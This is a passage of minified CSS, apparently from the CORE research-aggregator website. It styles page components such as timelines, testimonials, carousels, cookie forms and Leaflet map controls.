</svg>');transform:translateY(-50%)}.styles_years__2r5_c{width:3.5em;margin-left:1.5em;color:var(--primary);font-size:.23em;line-height:1;font-weight:700;text-align:center;text-transform:uppercase;text-indent:-.15em}.styles_years__2r5_c:first-line{font-size:3em;line-height:.7}.styles_with-hat__Nupum{position:relative}.styles_with-hat__Nupum:after{content:"";position:absolute;width:.75em;height:.75em;top:50%;left:50%;background:url(https://core.ac.uk/_next/static/media/hat.afb416cbc62e957035a0a9d3b4ba4825.svg) no-repeat 50%/contain;transform:translate(calc(-50% - .19em),calc(-50% - .58em))}.blockquote_blockquote__1HT21{position:relative;padding-left:3.5rem}.blockquote_blockquote__1HT21:before{content:"“";position:absolute;top:0;left:0;margin:-.24em 0 0 -.08em;font:italic 5rem/1 Helvetica Neue,Helvetica,Arial,sans-serif;opacity:.5;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(min-width:768px){.blockquote_blockquote-avatar__1hxt_{padding-right:9.5rem;min-height:7rem}}.blockquote_blockquote-footer__2bid3{text-align:right}.blockquote_blockquote-author-avatar__1B3Op{position:absolute;top:-1rem;right:0;display:none;border-radius:50%;border:2px solid #e0e0e0;width:8rem;height:8rem;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media(min-width:768px){.blockquote_blockquote-author-avatar__1B3Op{display:block}}.citation-tabs_citation-tab__JqoxW{padding:.75rem 0;min-height:12rem}.citation-tabs_citation-tab-error__1BAF6,.citation-tabs_citation-tab-form-group__2N4D7{width:100%}.citation-tabs_citation-tab-control__1L8sM{min-height:12rem}.citation-tabs_citation-tab-spinner__1UVe5{display:block;margin:0 auto}.citation-tabs_nav-items__ByZGJ{border-bottom:initial}.citation-tabs_nav-item__3lYVB .citation-tabs_nav-link__1VO9p{border:1px solid #e0e0e0;border-top-left-radius:10px;border-top-right-radius:10px}.citation-tabs_nav-item__3lYVB .citation-tabs_active-link__1q4Pd,.citation-tabs_nav-item__3lYVB .citation-tabs_nav-link__1VO9p:active,.citation-tabs_nav-item__3lYVB .citation-tabs_nav-link__1VO9p:focus{background:#e0e0e0;border-bottom:2px solid #b75400}.styles_action-btn__1I8Kg{display:flex;justify-content:flex-end}.styles_switcher__2R0nm{display:flex;flex-wrap:wrap;gap:var(--row-gap) var(--column-gap)}.styles_switcher__2R0nm>*{flex-grow:1;flex-basis:calc(0*999 - 99900%);flex-basis:calc(var(--break-width, 0)*999 - 99900%)}.styles_container__1Npal{--break-width:calc(var(--min-text-width)*2 + var(--column-gap));--row-gap:0;position:relative;justify-content:center;padding:var(--section-spacer) calc(var(--column-gap)/2) calc(var(--section-spacer) - 1.5rem)}.styles_container__1Npal>*{max-width:var(--max-text-width);padding-bottom:1.5rem}.styles_container__1Npal:nth-child(odd){flex-direction:row-reverse}.styles_container__1Npal{background-image:linear-gradient(90deg,transparent calc(50% - var(--line-width)/2),var(--line-color) calc(50% - var(--line-width)/2),var(--line-color) calc(50% + var(--line-width)/2),transparent calc(50% + var(--line-width)/2))}.styles_container__1Npal:before{content:"";position:absolute;z-index:1;top:calc(var(--section-spacer) - var(--circle-size)/2 + .75rem);left:calc(50% - var(--circle-size)/2);display:block;width:var(--circle-size);height:var(--circle-size);border-radius:50%;border:var(--line-width) solid var(--line-color)}.styles_container__1Npal:before,.styles_container__1Npal>*{background:#fff}.styles_image-container___O1V1 img{display:block;width:100%}.styles_date__7lQKg{color:#b75400;font-size:.75em;letter-spacing:.1rem;text-transform:uppercase}.styles_timeline__RmzjD{padding-right:calc(var(--column-gap)/2);padding-left:calc(var(--column-gap)/2)}.styles_timeline__RmzjD>*{padding-right:0;padding-left:0}.styles_intro__2oUvv{position:relative;margin-left:auto;margin-right:auto;padding:1rem;max-width:var(--max-text-width);border:1px solid var(--line-color);border-radius:2px;border-radius:var(--component-corner-radius,2px);background:#fff}.styles_intro__2oUvv:before{content:"";left:calc(50% - var(--circle-size)/2);width:var(--circle-size);height:var(--circle-size);border-radius:50%;border:var(--line-width) solid var(--line-color)}.styles_intro__2oUvv:after,.styles_intro__2oUvv:before{position:absolute;z-index:1;bottom:calc(var(--circle-size)/-2);display:block;background:#fff}.styles_intro__2oUvv:after{content:url(https://core.ac.uk/_next/static/media/arrow.ebdaf26707d14a578b282ac64d2e2600.svg);left:50%;padding:var(--line-width);border-radius:50%;transform:translate(-50%,100%)}.styles_timeline__RmzjD>:last-child{position:relative;margin-left:auto;margin-right:auto;padding:1rem;max-width:var(--max-text-width);border:1px solid var(--line-color);border-radius:2px;border-radius:var(--component-corner-radius,2px);background:#fff}.styles_timeline__RmzjD>:last-child:before{content:"";left:calc(50% - var(--circle-size)/2);width:var(--circle-size);height:var(--circle-size);border-radius:50%;border:var(--line-width) solid var(--line-color)}.styles_timeline__RmzjD>:last-child:after,.styles_timeline__RmzjD>:last-child:before{position:absolute;z-index:1;bottom:calc(var(--circle-size)/-2);display:block;background:#fff}.styles_timeline__RmzjD>:last-child:after{content:url(https://core.ac.uk/_next/static/media/arrow.ebdaf26707d14a578b282ac64d2e2600.svg);left:50%;padding:var(--line-width);border-radius:50%;transform:translate(-50%,100%)}.styles_timeline__RmzjD>:last-child{flex-direction:column;background-image:none}.styles_timeline__RmzjD>:last-child:after{top:calc(var(--circle-size)/-2);bottom:auto;transform:translate(-50%,-100%) rotate(180deg)}.styles_timeline__RmzjD>:last-child>*{padding-bottom:0}.styles_timeline__RmzjD>:last-child>:empty{display:none}.styles_timeline__RmzjD>:last-child:before{top:calc(var(--circle-size)/-2);bottom:auto}.outreach-materials_outreach-materials-card__JfEG5{flex:1}.outreach-materials_outreach-materials-card-body__2_6tL{display:flex;flex-direction:column;border-top:1px solid #e0e0e0}.outreach-materials_outreach-materials-card-body__2_6tL label{font-weight:700}.outreach-materials_outreach-materials-picture__1OIdI{position:relative;width:100%;height:0;padding:0 0 70%;background:url(https://core.ac.uk/_next/static/media/document.f4d7fc58cf7263f6aa1731eaa33b9c46.svg) no-repeat 50%/70% auto}.outreach-materials_outreach-materials-picture__1OIdI img{position:absolute;z-index:0;top:0;left:0;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}.outreach-materials_outreach-materials-link__2C-sI{margin-top:auto;width:100%}.reference_reference-title__3Vt01{font-style:italic;font-weight:700}.reference_card-info__3qdvm{display:flex;flex-direction:column}.service-group-card_service-group-card__2_f5u{margin:0 0 .75rem;background:hsla(0,0%,100%,.5);border:0;box-shadow:0 2px 4px 0 rgba(0,0,0,.15);transition:background-color .2s,box-shadow .2s}.service-group-card_service-group-card__2_f5u:hover,.service-group-card_service-group-card__2_f5u[focus-within]{background-color:#fff;box-shadow:0 2px 8px rgba(0,0,0,.25)}.service-group-card_service-group-card__2_f5u:focus-within,.service-group-card_service-group-card__2_f5u:hover{background-color:#fff;box-shadow:0 2px 8px rgba(0,0,0,.25)}.service-group-card_card-title__WKAUy{text-align:center;font-size:1rem}.service-group-card_card-title__WKAUy:before{content:"Tools for";display:block;font-size:.875rem;font-weight:400;line-height:1;color:#757575}.service-group-card_services-group-card-list__3VLt9 dd,.service-group-card_services-group-card-list__3VLt9 dt{display:inline}.service-group-card_services-group-card-list__3VLt9 dd:before{content:" – "}.service-groups_service-groups__2JKc3{list-style:none;margin-left:-16px;margin-right:-16px;padding:0}.service-groups_service-groups__2JKc3 li{display:block}.testimonial-card_content__xhhah .testimonial-card_logo__1ETTk{padding-bottom:.8rem}.testimonial-card_content__xhhah .testimonial-card_logo-sm__scEd0{max-height:4rem}.testimonial-card_content__xhhah .testimonial-card_divider__1CwNk{border-bottom:3px solid var(--primary)}.testimonial-card_content__xhhah .testimonial-card_citation__1F3oz{padding-top:.8rem;margin-bottom:1rem;font-style:italic}.testimonial-card_content__xhhah .testimonial-card_author__2oFaA{margin-bottom:0}.testimonial-card_content__xhhah .testimonial-card_extra__1vXw8{color:var(--gray-600)}.testimonial-card_read-more__1pBym{margin-left:.2rem;cursor:pointer;color:var(--primary);text-decoration:underline}.testimonial-card_render-break__3CSLQ{margin-left:0}.team-member_team-member__2VNLq{flex:1}.team-member_team-member__2VNLq:target{border-color:#b75400;box-shadow:0 0 0 4px rgba(183,84,0,.5)}.team-member_team-member-picture__bqt3Y{position:relative;width:100%;height:0;padding:0 0 100%;background:url(https://core.ac.uk/_next/static/media/man.78a8a67887fdd9ffa70463b40dfb1572.svg) no-repeat 50%/70% auto}.team-member_team-member-picture__bqt3Y img{position:absolute;z-index:0;top:0;left:0;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}.team-member_team-member-role__1lPBb{font-style:italic;margin-bottom:.75rem}.testimonial_testimonial-author__2KuYj,.testimonial_testimonial__Rwpah{margin-bottom:1.5rem}.testimonial_testimonial-author__2KuYj{position:relative;min-height:3rem}.testimonial_testimonial-author-name__14aK0,.testimonial_testimonial-author-role__39Dfu{margin-bottom:0;margin-left:4.5rem;font-size:1rem;line-height:1.5}.testimonial_testimonial-author-role__39Dfu{color:#616161}.testimonial_role-highlite__3-ZY0{color:#b75400}.testimonial_testimonial-author-avatar__3BBbY{position:absolute;left:0;display:block;margin:-.25rem;width:3.5rem;height:3.5rem;border-radius:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;background:#f5f5f5 url(https://core.ac.uk/_next/static/media/account.93a73dbe5761da80435ee3e87b5575ab.svg) no-repeat 50%/80% auto;color:transparent;box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.testimonial_testimonial-organization-logo__1LTBh{display:block;width:auto;max-width:8rem;max-height:3rem}.image-map_image-map__O5lDG{position:relative;display:block;padding:0 0 50.05%;width:100%;height:0;background:transparent url(https://core.ac.uk/_next/static/media/map.daa056952a3e696d33c874d51cf5b5c9.svg) no-repeat 50% 50%/100% auto}.pins_pin__azZIb{display:flex;justify-content:center;align-items:center;width:3rem;height:3rem;margin:-3.5208333333rem 0 0 -1.5rem;border:4px solid #b75400;border-radius:50%;background:#fff;color:#b75400;box-shadow:inset 0 0 1px rgba(0,0,0,.15),inset 0 1px 2px rgba(0,0,0,.25);line-height:1;transform-origin:bottom;transition:transform .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pins_pin__azZIb,.pins_pin__azZIb:after{position:absolute}.pins_pin__azZIb:after{content:"";bottom:-.5208333333rem;left:50%;display:block;margin-bottom:-4px;margin-left:-.75rem;border:.75rem solid transparent;border-top-color:#b75400;border-bottom:0}.pins_pin__azZIb:focus,.pins_pin__azZIb:hover{z-index:10;transform:scale(1.1)}.pins_pin__azZIb:focus,.pins_pin__azZIb:hover,.pins_pin__azZIb:link,.pins_pin__azZIb:visited{color:#b75400!important;text-decoration:none!important}.pins_pin__azZIb img{width:100%;height:100%;border-radius:50%;-o-object-fit:cover;object-fit:cover}.accordion_accordion__1nKkU .accordion_card__a_yPg,.accordion_accordion__1nKkU .accordion_card__a_yPg:first-of-type,.accordion_accordion__1nKkU .accordion_card__a_yPg:not(:first-of-type):not(:last-of-type){border:solid rgba(0,0,0,.125);border-width:1px 0}.accordion_accordion-item__4Hahi{border-width:1px 0!important;border:solid rgba(0,0,0,.125)}.accordion_accordion-item__4Hahi .accordion_card-header__1LLNq{position:relative;padding-bottom:var(--spacer);padding-left:3.375rem;background:transparent;border-bottom:0}.accordion_accordion-item__4Hahi .accordion_card-body__3roXG{padding-left:3.375rem}.accordion_accordion-item__4Hahi+.accordion_accordion-item__4Hahi{margin-top:.75rem}.accordion_accordion-title__3FwHh{margin-top:0!important;margin-bottom:0!important;font-size:1.125rem!important;font-weight:400!important}.accordion_accordion-link__1dJyO{display:inline-block}.accordion_accordion-link__1dJyO:after,.accordion_accordion-link__1dJyO:before{content:"";position:absolute;top:.25rem;left:0;display:block;box-sizing:content-box;margin:1px 0 0;padding:.5rem;width:1.125rem;height:1.125rem;background-color:#b75400;transform:rotate(180deg)}.accordion_accordion-link__1dJyO:after{content:url(https://core.ac.uk/_next/static/media/chevron-top.8583a5bfba7cefbece7af473bbea6791.svg);background:transparent;transition:.35s}.accordion_accordion-item__4Hahi.accordion_active__2vRh2>.accordion_accordion-header__2tLV2 .accordion_accordion-link__1dJyO:after{transform:none}.cookies_cookies-form__ouQ9r{background:#eee;border:0}.cookies_cookies-form__ouQ9r .cookies_custom-control-label__1su2E{font-weight:700}.cookies_cookies-form-details__YXXWj{margin-left:2.25rem}.cookies_cookies-form-details__YXXWj>summary{font-style:italic}.switcher_switcher__B7ZId{display:flex;flex-wrap:wrap;margin-left:-16px;margin-right:-16px}.switcher_switcher__B7ZId>*{padding-left:16px;padding-right:16px}.switcher_switcher-item__ZplBo{margin-right:-100%;margin-bottom:1.5rem;width:100%;flex:0 0 100%;order:1;opacity:0;transition:.5s;scroll-snap-align:start}.switcher_switcher-item__ZplBo.switcher_active__cZRSp{z-index:1;order:0;opacity:1}.switcher_switcher-item-list__1of8b{display:flex;width:100%}.switcher_switcher-content__ORawm{width:100%;margin-bottom:1.5rem}@media(min-width:768px){.switcher_switcher-content__ORawm{width:25%}.switcher_switcher-content__ORawm+.switcher_switcher-item-list__1of8b{width:75%}}.switcher_switcher-controllers__2DM5p{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:-.375rem}.switcher_switcher-button__2pJ1o{margin:0 .1875rem .375rem;border:1px solid transparent}.switcher_switcher-button__2pJ1o.switcher_active__cZRSp{border-color:#b75400}.switcher_switcher-button__2pJ1o img{display:block;width:8rem;height:6rem;-o-object-fit:contain;object-fit:contain;filter:saturate(0)}.switcher_switcher-button__2pJ1o.switcher_active__cZRSp img{filter:none}.logos-carousel_logos-carousel__tk9g-{margin-left:-16px;margin-right:-16px}.logos-carousel_logos-carousel-item__2I4vB{padding:0 16px}.logos-carousel_logos-carousel-figure__1ddGW{position:relative;display:block;margin:0;padding:0 0 50%;width:100%;height:0;border:1px solid #bdbdbd;border-radius:.25rem;transition:.25s}.logos-carousel_logos-carousel-figure__1ddGW img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;padding:.75rem 1.25rem;box-sizing:border-box;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.logos-carousel_logos-carousel-figure__1ddGW+.logos-carousel_logos-carousel-figure__1ddGW{margin-top:.75rem}.logos-carousel_logos-carousel-figure__1ddGW a:focus,.logos-carousel_logos-carousel-figure__1ddGW a:hover{border-color:#b75400}.logos-carousel_logos-carousel-figure__1ddGW a:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(183,84,0,.5)}.logos-carousel_logos-carousel-control-next__1Veu9,.logos-carousel_logos-carousel-control-prev__2EmJo{width:32px;opacity:1}.logos-carousel_logos-carousel-control-next__1Veu9 .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-next__1Veu9 .logos-carousel_carousel-control-prev-icon__1gK3N,.logos-carousel_logos-carousel-control-prev__2EmJo .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-prev__2EmJo .logos-carousel_carousel-control-prev-icon__1gK3N{opacity:.5}.logos-carousel_logos-carousel-control-next__1Veu9:focus .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-next__1Veu9:focus .logos-carousel_carousel-control-prev-icon__1gK3N,.logos-carousel_logos-carousel-control-next__1Veu9:hover .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-next__1Veu9:hover .logos-carousel_carousel-control-prev-icon__1gK3N,.logos-carousel_logos-carousel-control-prev__2EmJo:focus .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-prev__2EmJo:focus .logos-carousel_carousel-control-prev-icon__1gK3N,.logos-carousel_logos-carousel-control-prev__2EmJo:hover .logos-carousel_carousel-control-next-icon__3-Ce0,.logos-carousel_logos-carousel-control-prev__2EmJo:hover .logos-carousel_carousel-control-prev-icon__1gK3N{opacity:1}.logos-carousel_logos-carousel-control-prev__2EmJo{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff 50%)}@media(min-width:576px){.logos-carousel_logos-carousel-control-prev__2EmJo{left:-16px}}.logos-carousel_logos-carousel-control-next__1Veu9{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@media(min-width:576px){.logos-carousel_logos-carousel-control-next__1Veu9{right:-16px}}.testimonials-carousel_testimonials-carousel__2X4ab{display:flex;flex-flow:row wrap;justify-content:space-between}.testimonials-carousel_testimonials-carousel__2X4ab .testimonials-carousel_carousel-inner__3iLA_{width:100%}.testimonials-carousel_testimonials-carousel-item__3whFI .testimonials-carousel_blockquote__KpsKo{margin-top:1rem}.testimonials-carousel_testimonials-carousel-control-next__1YsBx,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG{display:inline-block;font-weight:400;color:#212121;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:0;cursor:pointer;color:#b75400;transition:opacity .15s ease}@media(prefers-reduced-motion:reduce){.testimonials-carousel_testimonials-carousel-control-next__1YsBx,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG{transition:none}}.testimonials-carousel_testimonials-carousel-control-next__1YsBx:focus,.testimonials-carousel_testimonials-carousel-control-next__1YsBx:hover,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG:focus,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG:hover{color:#b75400;text-decoration:none;outline:0;opacity:.9}.testimonials-carousel_testimonials-carousel-control-next__1YsBx span,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG span{display:block}.testimonials-carousel_testimonials-carousel-control-prev__2qmvG{padding-left:1.5rem;text-align:left}.testimonials-carousel_testimonials-carousel-control-next__1YsBx{padding-right:1.5rem;text-align:right}.testimonials-carousel_testimonials-carousel-control-next-caption__1j36D:after,.testimonials-carousel_testimonials-carousel-control-prev-caption__imMTS:before{content:"";display:inline-block;width:1em;height:1em;background:transparent no-repeat 50%;background-size:100% 100%}.testimonials-carousel_testimonials-carousel-control-prev-caption__imMTS:before{margin-left:-1.5rem;margin-right:.5rem;background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' fill='#b75400' width='8' height='8' viewBox='0 0 8 8'><path d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/></svg>")}.testimonials-carousel_testimonials-carousel-control-next-caption__1j36D:after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' fill='#b75400' width='8' height='8' viewBox='0 0 8 8'><path d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/></svg>");margin-left:.5rem;margin-right:-1.5rem}.testimonials-carousel_testimonials-carousel-control-text__2cl16{color:#757575}.testimonials-carousel_testimonials-carousel-control-next__1YsBx:focus .testimonials-carousel_testimonials-carousel-control-text__2cl16,.testimonials-carousel_testimonials-carousel-control-next__1YsBx:hover .testimonials-carousel_testimonials-carousel-control-text__2cl16,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG:focus .testimonials-carousel_testimonials-carousel-control-text__2cl16,.testimonials-carousel_testimonials-carousel-control-prev__2qmvG:hover .testimonials-carousel_testimonials-carousel-control-text__2cl16{color:#212121}.testimonials-carousel_testimonials-carousel-control-group__-cTHp{max-width:60ch;flex:1 1 auto;display:flex;justify-content:space-between;margin:0 auto}.leaflet-image-layer,.leaflet-layer,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-pane,.leaflet-pane>canvas,.leaflet-pane>svg,.leaflet-tile,.leaflet-tile-container,.leaflet-zoom-box{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::-moz-selection{background:transparent}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer{max-width:none!important;max-height:none!important}.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer{width:auto;padding:0}.leaflet-container.leaflet-touch-zoom{touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-bottom,.leaflet-top{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-popup{opacity:0;transition:opacity .2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{transform-origin:0 0}svg.leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{transition:transform .25s cubic-bezier(0,0,.25,1)}.leaflet-pan-anim .leaflet-tile,.leaflet-zoom-anim .leaflet-tile{transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-control,.leaflet-popup-pane{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:grabbing}.leaflet-image-layer,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-image-layer.leaflet-interactive,.leaflet-marker-icon.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline-offset:1px}.leaflet-container a{color:#0078a8}.leaflet-zoom-box{border:2px dotted #38f;background:hsla(0,0%,100%,.5)}.leaflet-container{font-family:Helvetica Neue,Arial,Helvetica,sans-serif;font-size:12px;font-size:.75rem;line-height:1.5}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,.65);border-radius:4px}.leaflet-bar a{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:#000}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:focus,.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:700 18px Lucida Console,Monaco,monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(https://core.ac.uk/_next/static/media/layers.416d91365b44e4b4f4777663e6f009f3.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(https://core.ac.uk/_next/static/media/layers-2x.8f2c4d11474275fbc1614b9098334eae.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers-expanded .leaflet-control-layers-toggle,.leaflet-control-layers .leaflet-control-layers-list{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block;font-size:13px;font-size:1.08333em}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(https://core.ac.uk/_next/static/media/marker-icon.2b3e1faf89f94a4835397e7a43b4f77d.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:hsla(0,0%,100%,.8);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333;line-height:1.4}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:focus,.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-attribution-flag{display:inline!important;vertical-align:baseline!important;width:1em;height:.6669em}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;white-space:nowrap;box-sizing:border-box;background:hsla(0,0%,100%,.8);text-shadow:1px 1px #fff}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-bar,.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers{box-shadow:none}.leaflet-touch .leaflet-bar,.leaflet-touch .leaflet-control-layers{border:2px solid rgba(0,0,0,.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 24px 13px 20px;line-height:1.3;font-size:13px;font-size:1.08333em;min-height:1px}.leaflet-popup-content p{margin:1.3em 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-top:-1px;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;pointer-events:auto;transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:#fff;color:#333;box-shadow:0 3px 14px rgba(0,0,0,.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;border:none;text-align:center;width:24px;height:24px;font:16px/24px Tahoma,Verdana,sans-serif;color:#757575;text-decoration:none;background:transparent}.leaflet-container a.leaflet-popup-close-button:focus,.leaflet-container a.leaflet-popup-close-button:hover{color:#585858}.leaflet-popup-scrolled{overflow:auto}.leaflet-oldie .leaflet-popup-content-wrapper{-ms-zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678,M12=0.70710678,M21=-0.70710678,M22=0.70710678)}.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,.4)}.leaflet-tooltip.leaflet-interactive{cursor:pointer;pointer-events:auto}.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before,.leaflet-tooltip-top:before{position:absolute;pointer-events:none;border:6px solid 